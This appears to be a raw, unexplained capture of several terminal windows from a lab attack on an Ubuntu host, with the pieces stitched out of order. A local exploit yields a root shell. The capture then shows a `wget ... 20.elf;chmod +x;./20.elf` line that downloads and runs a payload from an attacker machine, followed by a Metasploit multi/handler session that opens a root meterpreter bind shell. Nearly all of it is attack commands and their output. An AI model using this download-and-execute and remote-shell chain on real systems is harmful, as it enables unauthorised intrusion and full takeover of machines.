 ubuntu@ubuntu:/tmp$ ./exploit
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
08(lpadmin),124(sambashare),1000(ubuntu)
bash-4.3# wget http://192.168.52.10:8000/20.elf;chmod +x 20.elf;./20.elf
--2021-05-14 23:20:24--  http://192.168.52.10:8000/20.elf
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [application/octet-stream]
Saving to: ‘20.elf’
100%[============================================>] 198         --.-K/s   in 0s
2021-05-14 23:20:24 (29.3 MB/s) - ‘20.elf’ saved [198/198]
root@ubuntu: /tmp 86x21
root@ubuntu:~# cd /tmp
root@ubuntu:/tmp# ls
20.elf
config-err-VRX9L3
snap.gnome-characters
ssh-AtLJuvrCX1D3
systemd-private-89a7eba00f154387b52a4e846239f7e1-bolt.service-hyc78h
systemd-private-89a7eba00f154387b52a4e846239f7e1-colord.service-fg2cN4
systemd-private-89a7eba00f154387b52a4e846239f7e1-ModemManager.service-sIW4WX
systemd-private-89a7eba00f154387b52a4e846239f7e1-rtkit-daemon.service-oNuDV8
systemd-private-89a7eba00f154387b52a4e846239f7e1-systemd-resolved.service-mSnvZu
systemd-private-89a7eba00f154387b52a4e846239f7e1-systemd-timesyncd.service-HWpWQC
VMwareDnD
vmware-root_585-4021718863
root@ubuntu:/tmp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.52.20 - - [14/May/2021 23:20:23] "GET /20.elf HTTP/1.1" 200 -
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /root/20.elf /tmp/20.elf
[*] uploading  : /root/20.elf -> /tmp/20.elf
[*] Uploaded -1.00 B of 198.00 B (-0.51%): /root/20.elf -> /tmp/20.elf
[*] uploaded   : /root/20.elf -> /tmp/20.elf
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  2020             yes       The listen port
RHOST  192.168.52.20    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.52.20:2020
[*] Sending stage (3008420 bytes) to 192.168.52.20
[*] Meterpreter session 3 opened (192.168.52.10:38298 -> 192.168.52.20:2020) at 2021-05-15 14:20:25 +0800
meterpreter > getuid
Server username: root @ ubuntu (uid=0, gid=0, euid=0, egid=0)
meterpreter >